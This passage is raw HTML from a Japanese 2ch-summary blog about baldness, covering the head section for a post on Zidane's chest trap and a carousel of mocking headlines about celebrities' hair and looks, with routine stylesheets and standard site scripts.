.timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"2cf82b4840"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=92491' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage220105v/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2021/09/21(火) 02:35:02.44 ID:M+iCE+km0 なんやこいつ">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2021/09/GettyImages-504202064-compressor-2.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage220105v/"
  },
  "headline": "【動画】このジダンの胸トラップ、異次元すぎてワロタｗｗｗ",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2021/09/GettyImages-504202064-compressor-2.jpg",
    "width": 696,
    "height": 464
  },
  "datePublished": "2022-01-06T03:11:00+09:00",
  "dateModified": "2022-01-06T03:11:00+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2021/09/21(火) 02:35:02.44 ID:M+iCE+km0 なんやこいつ…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-92491 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-67 categoryid-62 categoryid-61 categoryid-9 categoryid-123 categoryid-34 tagid-1453 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage220707j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった">
<article class="post-113832 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post tag-155-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260113a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
<article class="post-161986 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221013x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線">
<article class="post-120446 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-trend-post category-hage-post category-faga-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240303v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
<article class="post-151645 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像あり】骨延長失敗で脚切断した人、お気持ち表明    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230730h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
<article class="post-142288 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230305f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】ケンドーコバヤシの過去が壮絶すぎる">
<article class="post-131630 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1221-post tag-608-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-768x429.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9.jpg 846w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】ケンドーコバヤシの過去が壮絶すぎる    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260114a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）">
<article class="post-161997 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-haircut-post tag-84-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200205j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
<article class="post-2494 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】松井裕樹さん、もはや隠す気すらない模様    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251219b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
<article class="post-161966 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250921o/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ">
<article class="post-161643 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211109v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
<article class="post-86007 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">

  <figure class="carousel-entry-card-thumb card-thumb">
